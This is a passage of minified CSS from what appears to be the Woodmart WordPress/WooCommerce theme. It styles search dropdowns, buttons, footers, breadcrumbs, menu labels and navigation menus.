h5{font-size:14px}.autocomplete-suggestion.autocomplete-selected,.autocomplete-suggestion:hover{background-color:#F9F9F9}.color-scheme-light .autocomplete-suggestion.suggestion-divider,.woodmart-dark .autocomplete-suggestion.suggestion-divider{background-color:rgba(0,0,0,.3);color:#FFF}.color-scheme-light .autocomplete-suggestion .suggestion-sku,.woodmart-dark .autocomplete-suggestion .suggestion-sku{color:#FFF}.color-scheme-light .autocomplete-suggestion.autocomplete-selected,.color-scheme-light .autocomplete-suggestion:hover,.woodmart-dark .autocomplete-suggestion.autocomplete-selected,.woodmart-dark .autocomplete-suggestion:hover{background-color:rgba(0,0,0,.3)}.suggestion-divider-text{margin-bottom:0}.view-all-results{flex:1 1 100%;margin-top:-1px;height:50px;border-top:1px solid;border-bottom:1px solid;background-color:#FFF;color:#333;text-align:center;text-transform:uppercase;letter-spacing:.2px;font-weight:600;line-height:50px;cursor:pointer;transition:background-color .25s ease;-webkit-animation:wd-fadeIn .3s ease both;animation:wd-fadeIn .3s ease both}.view-all-results:hover{background-color:#F9F9F9}.color-scheme-light .view-all-results,.woodmart-dark .view-all-results{background-color:rgba(0,0,0,.3);color:#FFF}.color-scheme-light .view-all-results:hover,.woodmart-dark .view-all-results:hover{background-color:rgba(0,0,0,.9)}.woodmart-search-dropdown{position:absolute;top:100%;right:0;z-index:340;width:300px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-search-dropdown input[type=text]{padding-left:25px;padding-right:55px;height:70px;border-style:none}.woodmart-search-dropdown .searchsubmit{width:60px;color:#333}.woodmart-search-dropdown .view-all-results{border-bottom:none}.dropdowns-color-light .woodmart-search-dropdown{background-color:#101010}.whb-col-left .woodmart-search-dropdown{right:auto;left:0}.dropdowns-color-light .mobile-nav .searchsubmit,.dropdowns-color-light .woodmart-search-dropdown .searchsubmit{color:#FFF}.dropdowns-color-light .mobile-nav .searchsubmit:before,.dropdowns-color-light .woodmart-search-dropdown .searchsubmit:before{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.dropdowns-color-light .mobile-nav input[type=text],.dropdowns-color-light .woodmart-search-dropdown input[type=text]{color:#FFF}.dropdowns-color-light .mobile-nav ::-webkit-input-placeholder,.dropdowns-color-light .woodmart-search-dropdown ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav ::-moz-placeholder,.dropdowns-color-light .woodmart-search-dropdown ::-moz-placeholder{color:#FFF}.dropdowns-color-light .mobile-nav :-moz-placeholder,.dropdowns-color-light .woodmart-search-dropdown :-moz-placeholder{color:#FFF}.dropdowns-color-light .mobile-nav :-ms-input-placeholder,.dropdowns-color-light .woodmart-search-dropdown :-ms-input-placeholder{color:rgba(255,255,255,.6)}.woodmart-search-full-screen{position:fixed;top:0;right:0;bottom:0;left:0;z-index:400;display:flex;align-items:stretch;flex-direction:column;background-color:#FFF;box-shadow:0 0 14px rgba(0,0,0,.08);transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-search-full-screen .searchform{flex:0 0 auto;padding-right:100px;padding-left:100px;border-bottom:1px solid;opacity:0;transition:opacity .35s ease .2s}.woodmart-search-full-screen .searchform ::-webkit-input-placeholder{color:#656565}.woodmart-search-full-screen .searchform ::-moz-placeholder{color:#656565}.woodmart-search-full-screen .searchform :-moz-placeholder{color:#656565}.woodmart-search-full-screen .searchform :-ms-input-placeholder{color:#656565}.woodmart-search-full-screen .searchform input[type=text]{position:relative;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;height:110px;border:none;background-color:transparent;box-shadow:none;color:#333;text-align:center;font-weight:600;font-size:48px}.woodmart-search-full-screen .searchform .searchsubmit{display:none}.woodmart-search-full-screen .search-info-text{display:block}.woodmart-search-full-screen .woodmart-close-search{position:absolute;top:5px;right:5px;z-index:200;width:100px;height:100px;font-size:0;cursor:pointer}.woodmart-search-full-screen .woodmart-close-search:after,.woodmart-search-full-screen .woodmart-close-search:before{top:50px;left:32px;width:40px;height:3px}.woodmart-search-full-screen .woodmart-search-loader{display:flex}.woodmart-search-full-screen .view-all-results{margin-top:10px;margin-right:-10px;margin-bottom:-10px;margin-left:-10px}.woodmart-search-full-screen .search-results-wrapper{flex:1 1 auto;margin-top:-40px}.woodmart-search-full-screen .search-results-wrapper .woodmart-scroll{position:static;box-shadow:none}.woodmart-search-full-screen .search-results-wrapper .woodmart-scroll .woodmart-search-results{position:absolute;max-height:none}.woodmart-search-full-screen .autocomplete-suggestions{justify-content:center;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color:#FFF}.woodmart-search-full-screen .autocomplete-suggestion{flex-grow:0;flex-basis:200px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-bottom:none;border-right:none}.woodmart-search-full-screen .autocomplete-suggestion .suggestion-thumb{float:none;margin-bottom:10px;margin-right:0;max-width:100%}.woodmart-search-full-screen .autocomplete-suggestion.autocomplete-selected,.woodmart-search-full-screen .autocomplete-suggestion:hover{background-color:transparent}.woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider{flex:1 1 100%;margin-top:20px;margin-right:-10px;margin-left:-10px;padding-top:20px;border-top:1px solid;background-color:transparent!important;text-align:center}.woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider h5{font-size:16px}.woodmart-search-full-screen .no-found-msg{text-align:center}.woodmart-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .woodmart-search-loader{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.woodmart-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .woodmart-search-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woodmart-search-full-screen.search-overlap{-webkit-transform:none;transform:none}.woodmart-search-full-screen.search-overlap .searchform{opacity:1}.woodmart-search-full-screen.search-overlap .search-info-text>span{-webkit-transform:none;transform:none}.dropdowns-color-light .woodmart-search-full-screen{background-color:#101010}.dropdowns-color-light .woodmart-search-full-screen .searchform{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .woodmart-search-full-screen .searchform input[type=text]{color:#FFF}.dropdowns-color-light .woodmart-search-full-screen .searchform ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .searchform ::-moz-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .searchform :-moz-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .searchform :-ms-input-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .autocomplete-suggestions{background-color:#101010}.dropdowns-color-light .woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider{border-color:rgba(255,255,255,.15)}.woodmart-search-loader{z-index:1002;display:flex;align-items:center;justify-content:center;visibility:hidden;background-color:rgba(255,255,255,.8);opacity:0;transition:opacity .1s ease,visibility .1s ease}.woodmart-search-loader:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.dropdowns-color-light .woodmart-search-loader{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .woodmart-search-loader:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.search-info-text{display:none;flex:0 0 auto;overflow:hidden;margin-top:10px;text-align:center;letter-spacing:.3px;font-size:16px;line-height:30px}.search-info-text>span{display:block;transition:all .35s ease .15s;-webkit-transform:translateY(-50px) translateZ(0);transform:translateY(-50px) translateZ(0)}.dropdowns-color-light .search-info-text{color:rgba(255,255,255,.8)}.no-found-msg{color:#333;font-weight:600;font-size:110%}.woodmart-dark .no-found-msg{color:#FFF}.woodmart-search-opened{overflow:hidden}.woodmart-search-opened .scrollToTop{display:none}.dropdowns-color-light .mobile-nav .suggestion-title,.dropdowns-color-light .whb-column .suggestion-title,.dropdowns-color-light .woodmart-search-dropdown .suggestion-title,.dropdowns-color-light .woodmart-search-full-screen .suggestion-title{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-sku,.dropdowns-color-light .whb-column .suggestion-sku,.dropdowns-color-light .woodmart-search-dropdown .suggestion-sku,.dropdowns-color-light .woodmart-search-full-screen .suggestion-sku{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-divider,.dropdowns-color-light .whb-column .suggestion-divider,.dropdowns-color-light .woodmart-search-dropdown .suggestion-divider,.dropdowns-color-light .woodmart-search-full-screen .suggestion-divider{background-color:rgba(0,0,0,.3);color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-price,.dropdowns-color-light .whb-column .suggestion-price,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-price .amount,.dropdowns-color-light .whb-column .suggestion-price .amount,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price .amount,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price .amount{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-price del,.dropdowns-color-light .whb-column .suggestion-price del,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price del,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price del{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav .suggestion-price del .amount,.dropdowns-color-light .whb-column .suggestion-price del .amount,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price del .amount,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price del .amount{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav .search-results-wrapper .woodmart-scroll,.dropdowns-color-light .whb-column .search-results-wrapper .woodmart-scroll,.dropdowns-color-light .woodmart-search-dropdown .search-results-wrapper .woodmart-scroll,.dropdowns-color-light .woodmart-search-full-screen .search-results-wrapper .woodmart-scroll{background-color:#101010}.dropdowns-color-light .mobile-nav .view-all-results,.dropdowns-color-light .whb-column .view-all-results,.dropdowns-color-light .woodmart-search-dropdown .view-all-results,.dropdowns-color-light .woodmart-search-full-screen .view-all-results{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3);color:#FFF}.dropdowns-color-light .mobile-nav .view-all-results:hover,.dropdowns-color-light .whb-column .view-all-results:hover,.dropdowns-color-light .woodmart-search-dropdown .view-all-results:hover,.dropdowns-color-light .woodmart-search-full-screen .view-all-results:hover{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .mobile-nav .no-found-msg,.dropdowns-color-light .whb-column .no-found-msg,.dropdowns-color-light .woodmart-search-dropdown .no-found-msg,.dropdowns-color-light .woodmart-search-full-screen .no-found-msg{color:#FFF}.dropdowns-color-light .mobile-nav .woodmart-scroll-pane,.dropdowns-color-light .whb-column .woodmart-scroll-pane,.dropdowns-color-light .woodmart-search-dropdown .woodmart-scroll-pane,.dropdowns-color-light .woodmart-search-full-screen .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.dropdowns-color-light .mobile-nav .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .whb-column .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .woodmart-search-dropdown .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .woodmart-search-full-screen .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.dropdowns-color-light .mobile-nav .autocomplete-suggestion,.dropdowns-color-light .whb-column .autocomplete-suggestion,.dropdowns-color-light .woodmart-search-dropdown .autocomplete-suggestion{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .mobile-nav .autocomplete-suggestion.autocomplete-selected,.dropdowns-color-light .mobile-nav .autocomplete-suggestion:hover,.dropdowns-color-light .whb-column .autocomplete-suggestion.autocomplete-selected,.dropdowns-color-light .whb-column .autocomplete-suggestion:hover,.dropdowns-color-light .woodmart-search-dropdown .autocomplete-suggestion.autocomplete-selected,.dropdowns-color-light .woodmart-search-dropdown .autocomplete-suggestion:hover{background-color:rgba(0,0,0,.3)}.footer-column{margin-bottom:30px}.woodmart-prefooter{padding-bottom:40px;background-color:#FFF}.woodmart-dark .woodmart-prefooter{background-color:#1a1a1a}.copyrights-wrapper{border-top:1px solid}.color-scheme-light .copyrights-wrapper,.woodmart-dark .copyrights-wrapper{border-color:rgba(255,255,255,.1)}.min-footer{display:flex;align-items:center;flex-direction:row;justify-content:space-between;margin-right:-15px;margin-left:-15px;padding-top:20px;padding-bottom:20px}.min-footer>div{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%;line-height:1.2}.min-footer .col-right{text-align:right}.copyrights-centered .min-footer{align-items:stretch;flex-wrap:wrap;text-align:center}.copyrights-centered .min-footer .col-right{text-align:center}.copyrights-centered .min-footer>div{flex-basis:100%;margin-bottom:15px;max-width:100%}.copyrights-centered .min-footer>div:last-child{margin-bottom:0}.added_to_cart,.btn,.button,[type=button],[type=submit],button{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.added_to_cart:hover,.btn:hover,.button:hover,[type=button]:hover,[type=submit]:hover,button:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.added_to_cart:hover,.btn:hover,.button:hover,[type=button]:hover,[type=submit]:hover,button:hover{text-decoration:none}.added_to_cart:focus,.btn:focus,.button:focus,[type=button]:focus,[type=submit]:focus,button:focus{outline:0}.btn i{margin-left:3px}button[disabled],input[disabled]{opacity:.6!important;cursor:default}.btn.btn-scheme-light{color:#FFF}.btn.btn-scheme-dark{color:#3E3E3E}.btn.btn-scheme-hover-light:hover{color:#FFF}.btn.btn-scheme-hover-dark:hover{color:#3E3E3E}.btn.btn-color-default{background-color:#F3F3F3;color:#3E3E3E}.btn.btn-color-default:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-black{background-color:#212121;color:#FFF}.btn.btn-color-black:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-white{background-color:#FFF;color:#333}.btn.btn-color-white:hover{color:#333;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-alt{color:#FFF}.btn.btn-color-alt:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-primary{color:#FFF}.btn.btn-color-primary:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn-style-bordered.btn-color-default{border-color:#E9E9E9;color:#333}.btn-style-bordered.btn-color-default:hover{background-color:#E9E9E9;color:#333}.btn-style-bordered.btn-color-primary:hover{color:#FFF}.btn-style-bordered.btn-color-alt:hover{color:#FFF}.btn-style-bordered.btn-color-black{border-color:#212121;color:#333}.btn-style-bordered.btn-color-black:hover{background-color:#212121;color:#FFF}.btn-style-bordered.btn-color-white{border-color:rgba(255,255,255,.5);color:#FFF}.btn-style-bordered.btn-color-white:hover{border-color:#FFF;background-color:transparent;color:#FFF}.btn-style-link.btn-color-default{border-color:#DFDFDF;color:#333}.btn-style-link.btn-color-default:hover{border-color:#C5C5C5;color:#333}.btn-style-link.btn-color-primary{color:#333}.btn-style-link.btn-color-primary:hover{color:#333;opacity:.6}.btn-style-link.btn-color-alt{color:#333}.btn-style-link.btn-color-alt:hover{color:#333;opacity:.6}.btn-style-link.btn-color-black{border-color:#333;color:#333}.btn-style-link.btn-color-black:hover{border-color:#333;color:#333;opacity:.6}.btn-style-link.btn-color-white{border-color:rgba(255,255,255,.3);color:#FFF}.btn-style-link.btn-color-white:hover{border-color:#FFF;color:#FFF}.btn-color-custom.btn-style-3d:hover{opacity:1!important}.btn-size-extra-small{padding:6px 10px;font-size:11px;line-height:16px}.btn-size-small{padding:10px 14px;font-size:12px;line-height:16px}.btn-size-default{padding:12px 20px;font-size:13px;line-height:18px}.btn-size-large{padding:14px 28px;font-size:14px;line-height:20px}.btn-size-extra-large{padding:17px 40px;font-size:16px;line-height:22px}.btn-style-bordered.btn-size-extra-small{padding:4px 10px}.btn-style-bordered.btn-size-small{padding:8px 14px}.btn-style-bordered.btn-size-default{padding:10px 20px}.btn-style-bordered.btn-size-large{padding:12px 28px}.btn-style-bordered.btn-size-extra-large{padding:15px 40px}.btn.btn-style-round{border-radius:35px}.btn.btn-style-semi-round{border-radius:5px}.btn.btn-style-3d{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btn.btn-style-3d:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btn.btn-style-3d:active{top:1px;box-shadow:none}.btn.btn-style-3d:hover{opacity:.8}.btn.btn-full-width{width:100%}.btn.btn-style-link{padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}.btn.btn-style-link:hover{background-color:transparent!important;box-shadow:none}.btn.btn-style-bordered{border-width:2px}.btn.btn-style-bordered:not(:hover){background-color:transparent!important}.btn.btn-style-bordered:hover{box-shadow:none}.btn-shape-round{border-radius:35px}.btn-shape-semi-round{border-radius:5px}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:#333;text-align:center;font-size:0;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}.scrollToTop.button-show{opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.scrollToTop .woodmart-tooltip-label{display:none}.scrollToTop:after{display:inline-block;font-weight:600;font-size:16px;line-height:50px;content:"\f112";font-family:woodmart-font}.scrollToTop:hover{color:#777}.woodmart-dark .scrollToTop{background-color:rgba(0,0,0,.9);color:#FFF}.woodmart-dark .scrollToTop:hover{color:rgba(255,255,255,.6)}.blog-footer,.portfolio-footer,.products-footer{clear:both;text-align:center}.products-footer{margin-top:10px}.woodmart-load-more{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px;border-color:#E9E9E9;color:#333;font-weight:900;border-width:2px}.woodmart-load-more:not(:hover){background-color:transparent!important}.woodmart-load-more:hover{box-shadow:none}.woodmart-load-more:hover{border-color:#DCDCDC;background-color:transparent;color:#333}.woodmart-load-more .load-more-label,.woodmart-load-more .load-more-loading{transition:opacity .25s ease}.woodmart-load-more .load-more-loading{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;flex-direction:row;justify-content:center;opacity:0}.woodmart-load-more .load-more-loading:before{margin-right:8px;margin-left:-8px;content:"";display:inline-block;width:16px;height:16px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.woodmart-load-more.loading .load-more-loading{opacity:1}.woodmart-load-more.loading .load-more-loading:before{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woodmart-load-more.loading .load-more-label{opacity:0}.color-scheme-light .woodmart-load-more,.woodmart-dark .woodmart-load-more{border-color:rgba(255,255,255,.25);color:#FFF}.color-scheme-light .woodmart-load-more .load-more-loading:before,.woodmart-dark .woodmart-load-more .load-more-loading:before{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .woodmart-load-more:hover,.woodmart-dark .woodmart-load-more:hover{border-color:#FFF;color:#FFF}.woodmart-button-wrapper.inline-element{margin-bottom:10px}.page-title{position:relative;margin-top:-40px;margin-bottom:40px}.page-title .entry-title{margin-bottom:0;font-weight:600;line-height:1.2}.page-title .breadcrumbs,.page-title .yoast-breadcrumb{margin-top:10px}.page-title.color-scheme-light .entry-title{color:#FFF}.title-size-small{padding-top:20px;padding-bottom:20px}.title-size-small .entry-title{font-size:44px}.title-size-small .woodmart-checkout-steps ul li{font-size:18px}.title-size-default{padding-top:60px;padding-bottom:60px}.title-size-default .entry-title{font-size:68px}.title-size-large{padding-top:100px;padding-bottom:100px}.title-size-large .entry-title{font-size:78px}.title-size-large .woodmart-checkout-steps ul li{font-size:26px}.title-design-centered{text-align:center}.title-design-disable{display:none}.breadcrumbs{font-size:0}.breadcrumbs>a:after,.breadcrumbs>span:after{content:"/";display:inline-block;padding:0 8px}.breadcrumbs>span:last-child:after{content:none}.breadcrumbs,.yoast-breadcrumb{line-height:16px}.breadcrumbs>a,.breadcrumbs>span,.yoast-breadcrumb>a,.yoast-breadcrumb>span{display:inline-block}.breadcrumbs a,.breadcrumbs span,.yoast-breadcrumb a,.yoast-breadcrumb span{text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:11px}.breadcrumbs span,.yoast-breadcrumb span{transition:all .25s ease}.color-scheme-light .breadcrumbs,.color-scheme-light .yoast-breadcrumb{color:#FFF}.color-scheme-light .breadcrumbs a,.color-scheme-light .breadcrumbs span,.color-scheme-light .yoast-breadcrumb a,.color-scheme-light .yoast-breadcrumb span{color:#FFF}.color-scheme-light .breadcrumbs a:hover,.color-scheme-light .yoast-breadcrumb a:hover{color:rgba(255,255,255,.7)}.item-with-label>a{position:relative}span.menu-label{color:#FFF;letter-spacing:.3px;font-weight:600;font-size:9px;line-height:12px}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-left:-20px;padding:2px 4px;vertical-align:middle;text-transform:uppercase;white-space:nowrap}.menu-label:before{content:"";position:absolute;top:100%;left:10px;width:0;height:0;border-style:solid;border-top-width:4px;border-bottom-width:0;border-right-width:7px;border-left-width:0;border-top-color:transparent;border-left-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important}.menu-label-black{background-color:#000;color:#FFF}.menu-label-black:before{border-color:#000}.menu-label-grey{background-color:#ECECEC;color:#333}.menu-label-grey:before{border-color:#ECECEC}.menu-label-orange{background-color:#FBBC34}.menu-label-orange:before{border-color:#FBBC34}.menu-label-blue{background-color:#00A1BE}.menu-label-blue:before{border-color:#00A1BE}.menu-label-white{background-color:#FFF;color:#333}.menu-label-white:before{border-color:#FFF}.menu-label-red{background-color:#D41212}.menu-label-red:before{border-color:#D41212}.menu-label-green{background-color:#65B32E}.menu-label-green:before{border-color:#65B32E}.sub-menu-dropdown{position:absolute;top:100%;left:0;z-index:380;background-color:#FFF;background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;text-align:left;box-shadow:0 0 3px rgba(0,0,0,.15)}.sub-menu-dropdown>.container>p{display:none}.sub-menu-dropdown.color-scheme-light{background-color:#101010}.whb-col-right .menu-simple-dropdown .sub-menu-dropdown{right:0;left:auto}.dropdowns-loading .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)>.sub-menu-dropdown{min-height:400px}.dropdowns-loaded .dropdown-load-ajax>.sub-menu-dropdown>.container{-webkit-animation:wd-fadeIn .3s ease;animation:wd-fadeIn .3s ease}.dropdown-html-placeholder{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,.6)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.dropdowns-loading .dropdown-html-placeholder:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.sub-menu-dropdown.color-scheme-light .dropdown-html-placeholder{background-color:rgba(0,0,0,.6)}.sub-menu-dropdown.color-scheme-light .dropdown-html-placeholder:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.menu-simple-dropdown .sub-menu-dropdown,.menu-simple-dropdown .sub-sub-menu{padding-top:10px;padding-bottom:10px;width:200px}.menu-simple-dropdown .sub-menu-dropdown>.container{padding:0;width:auto}.menu-simple-dropdown .sub-sub-menu{position:absolute;top:0;left:100%;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.menu-simple-dropdown li{position:relative;display:block;margin-bottom:0}.menu-simple-dropdown li a{position:relative;display:block;padding-top:10px;padding-right:22px;padding-bottom:10px;padding-left:22px;word-break:break-word;font-size:14px;line-height:20px}.menu-simple-dropdown li:last-child>a{border-bottom:none}.menu-simple-dropdown .menu-item-has-children>a{padding-right:30px}.menu-simple-dropdown .menu-item-has-children>a:after{position:absolute;top:50%;right:20px;margin-top:-7px;color:rgba(82,82,82,.45);font-family:FontAwesome;line-height:14px;content:"\f105"}.menu-simple-dropdown .color-scheme-light .sub-sub-menu{background-color:#101010}.menu-simple-dropdown .color-scheme-light .menu-item-has-children>a:after{color:rgba(255,255,255,.6)}.menu-item-design-sized .sub-menu-dropdown{padding-top:30px;padding-right:35px;padding-left:35px}.menu-item-design-sized .sub-menu-dropdown>.container{padding:0;width:auto}.menu-item-design-full-width .sub-menu-dropdown{padding-top:30px;width:100vw}.platform-Windows .menu-item-design-full-width .sub-menu-dropdown{padding-left:17px}.menu-mega-dropdown .sub-menu{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.menu-mega-dropdown .sub-menu>li{flex:0 0 220px;margin-bottom:25px;padding-right:15px;padding-left:15px;max-width:220px}.menu-mega-dropdown .vc_row .sub-menu>li{flex:0 0 100%;max-width:100%}.woodmart-widget .menu-mega-dropdown .sub-menu>li{margin-bottom:25px}.woodmart-widget .menu-mega-dropdown .sub-sub-menu li{margin-bottom:0}.mega-menu-list>li>a{color:#2d2a2a}.mega-menu-list .sub-sub-menu li a{color:#777}.color-scheme-light .mega-menu-list>li>a{color:#FFF}.color-scheme-light .mega-menu-list>li>a:hover{color:rgba(255,255,255,.8)}.color-scheme-light .mega-menu-list .sub-sub-menu li a{color:rgba(255,255,255,.6)}.color-scheme-light .mega-menu-list .sub-sub-menu li a:hover{color:#FFF}.create-nav-msg{display:block;font-size:16px}.create-nav-msg a{font-weight:600}.woodmart-navigation .menu{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap}.woodmart-navigation .menu li a i{margin-right:7px;font-size:115%}.woodmart-navigation .category-icon{display:inline-block;margin-right:7px;max-height:18px}.woodmart-navigation .item-level-0>a{display:flex;align-items:center;flex-direction:row;padding-right:10px;padding-left:10px;text-transform:uppercase;letter-spacing:.2px;line-height:1}.woodmart-navigation .item-level-0>a .menu-label{left:calc(100% - 30px);margin-left:0}.woodmart-navigation .item-level-0.menu-item-has-children{position:relative}.woodmart-navigation .item-level-0.menu-item-has-children>a{position:relative}.woodmart-navigation .item-level-0.menu-item-has-children>a:after{margin-left:4px;color:rgba(82,82,82,.45);font-weight:400;font-style:normal;font-size:100%;font-family:FontAwesome;content:"\f107"}.woodmart-navigation .item-level-0.menu-item-has-children>a .menu-label{left:calc(100% - 38px)}.woodmart-navigation.menu-center{text-align:center}.woodmart-navigation.menu-right{text-align:right}.woodmart-navigation.menu-left{text-align:left}.main-nav{flex:1 1 auto}.main-nav .item-level-0>a{height:40px;font-weight:600;font-size:13px}.main-nav .item-level-0.callto-btn>a{margin-right:10px;margin-left:10px;height:auto!important;color:#FFF!important;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.main-nav .item-level-0.callto-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.main-nav .item-level-0.callto-btn>a:hover{text-decoration:none}.main-nav .item-level-0.callto-btn>a:focus{outline:0}.main-nav .item-level-0.callto-btn>a:after{content:none}.main-nav .item-level-0.callto-btn>a .nav-link-text:after{content:none}.whb-secondary-menu{flex:1 1 auto}.whb-secondary-menu .item-level-0>a{height:40px;font-weight:600;font-size:13px}.whb-secondary-menu .menu-simple-dropdown .sub-menu-dropdown,.whb-secondary-menu .menu-simple-dropdown .sub-sub-menu{width:165px}.whb-secondary-menu .menu-simple-dropdown li a{padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px}.whb-secondary-menu .menu-simple-dropdown li.menu-item-has-children>a{padding-right:20px}.whb-secondary-menu .menu-simple-dropdown li.menu-item-has-children:after{right:15px}.whb-top-bar .whb-secondary-menu .item-level-0>a{font-weight:400;font-size:12px}.navigation-style-underline .nav-link-text{line-height:1.2}.navigation-style-bordered .item-level-0,.navigation-style-separated .item-level-0{display:flex;flex-direction:row}.navigation-style-bordered .item-level-0:not(:last-child):after,.navigation-style-separated .item-level-0:not(:last-child):after{content:"";border-right:1px solid}.woodmart-dark .whb-color-light .navigation-style-bordered .item-level-0:not(:last-child):after,.woodmart-dark .whb-color-light .navigation-style-separated .item-level-0:not(:last-child):after{border-color:rgba(255,255,255,.15)}.navigation-style-separated .item-level-0{align-items:center}.navigation-style-separated .item-level-0:not(:last-child):after{height:18px}.navigation-style-bordered .item-level-0{align-items:stretch}.vertical-navigation{position:relative}.vertical-navigation .menu{display:flex;align-items:stretch;flex-direction:column;border:1px solid rgba(129,129,129,.2);background-color:#FFF}.vertical-navigation .item-level-0{display:block;margin-bottom:0;border-bottom:1px solid rgba(129,129,129,.15)}.vertical-navigation .item-level-0>a{padding:12px 18px;color:#333;text-transform:none;font-weight:600;font-size:14px;line-height:20px}.vertical-navigation .item-level-0.menu-item-has-children:not(.menu-simple-dropdown){position:static}.vertical-navigation 